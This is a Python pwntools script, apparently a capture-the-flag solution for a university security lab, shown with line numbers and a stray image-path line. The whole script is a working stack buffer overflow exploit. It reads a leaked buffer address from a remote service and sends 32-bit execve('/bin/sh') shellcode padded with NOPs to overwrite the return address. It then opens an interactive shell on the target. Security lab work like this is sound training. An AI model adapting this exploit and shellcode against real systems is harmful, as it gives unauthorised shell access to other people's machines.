 1 from pwn import *
2
3 DEBUG = False
4
5 if DEBUG:
6         r = process('./program')
7 else:
8         r = remote('ctf-fsi.fe.up.pt',4001)
9
10 buff_string = r.recvline_contains(b"Your buffer is")[17:25].decode("utf-8")
11
12 buff_bytes = bytearray.fromhex(buff_string)
13 buff_bytes.reverse()
14
15 r.recvuntil(b":")
16
17 offset=108
18
19 shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
20
21 c_input = shellcode + b'\x90' * (offset-len(shellcode)) + buff_bytes
22
23 r.sendline(c_input)
24 r.interactive()